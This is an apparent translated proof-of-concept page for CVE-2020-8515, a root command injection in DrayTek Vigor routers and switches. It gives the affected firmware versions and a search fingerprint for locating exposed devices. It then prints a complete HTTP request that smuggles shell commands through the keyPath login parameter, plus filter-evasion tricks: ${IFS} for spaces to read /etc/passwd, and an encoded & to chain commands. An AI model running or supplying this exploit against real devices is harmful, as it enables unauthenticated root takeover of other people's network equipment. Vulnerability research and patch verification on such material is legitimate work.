Draytek Enterprise Network Equipment Remote Command Execution Cve 2020 8515
DrayTek Enterprise Network Equipment Remote Command Execution CVE-2020-8515
Vulnerability Description
The DrayTek URI fails to properly handle SHELL characters, and remote attackers can use this vulnerability to submit special requests and can execute arbitrary commands with ROOT permissions.
The remote command injection vulnerability is marked as CVE-2020-8515, which mainly affects DrayTek Vigor network devices, including enterprise switches, routers, load balancers, and VPN gateways.
Vulnerability Impact
Vigor2960 < v1.5.1
Vigor300B < v1.5.1
Vigor3900 < v1.5.1
VigorSwitch20P2121 <= v2.3.2
VigorSwitch20G1280 <= v2.3.2
VigorSwitch20P1280 <= v2.3.2
VigorSwitch20G2280 <= v2.3.2
VigorSwitch20P2280 <= v2.3.2
Network surveying and mapping
title=”Vigor 2960”
Vulnerability reappears
Login page grabbing

The request package is as follows
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /cgi-bin/mainfunction.cgi HTTP/1.1
Connection: close
Content-Length: 67
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
Content-Type: text/plain; charset=UTF-8
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
action=login&keyPath=%27%0A%2fbin%2fls%0A%27&loginUser=a&loginPwd=a
The parameter where the injection point appears is keyPath

Spaces need to be replaced, for example cat /etc/passwd –> cat${IFS}/etc/passwd
You can use & to execute an additional command (URL encoded as %26)